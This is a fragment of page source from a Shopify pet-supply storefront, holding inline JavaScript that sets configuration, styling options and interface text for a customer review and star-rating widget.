    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "241696604356",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
